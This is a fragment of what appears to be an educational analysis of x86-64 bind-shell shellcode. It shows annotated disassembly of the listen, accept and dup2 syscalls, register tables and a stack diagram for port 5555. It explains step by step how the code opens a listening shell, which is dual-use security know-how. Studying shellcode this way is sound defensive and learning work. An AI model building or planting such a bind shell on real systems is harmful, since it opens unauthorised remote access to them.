 ...CONTINUED...
00000021 push byte +0x32
00000023 pop rax ; rax = 0x32
00000024 syscall }
00000026 xor rsi,rsi ; rsi = 0x0
00000029 push byte +0x2b
0000002B pop rax ; rax = 0x2b
0000002C syscall }
0000002E xchg rax,rdi ; rdi = accept_fd
00000030 push byte +0x3
00000032 pop rsi ; rsi = 0x3
00000033 dec rsi ; rsi = 0x2, 0x1, 0x0
00000036 push byte +0x21
00000038 pop rax ; rax = 0x21
00000039 syscall }
0000003B jnz 0x33
...CONTINUE...
CPU Registers at the interrupt
RAX 0x32 (DEC 50) __NR_listen
RDI (socket_fd) int sockfd
CPU Registers at the interrupt
RAX 0x2B (DEC 43) __NR_accept
RDI (socket_fd) int sockfd
RSI 0x0 struct sockaddr *restrict addr
After the interrupt, RAX will contain the return value of the accept()
function, which is a file descriptor for the accepted socket (accept_fd).
CPU Registers at the interrupt
RAX 0x21 (DEC 33) __NR_dup2
RDI (accept_fd) int oldfd
RSI 0x2 (1st run) int newfd
0x1 (2nd run)
0x0 (3rd run)
The syscall is executed 3 times in order to duplicate file descriptors.
Stack
Representation
\x02
0x15B3
(Port 5555)
\x00
P1
Lower Addresses
Higher Addresses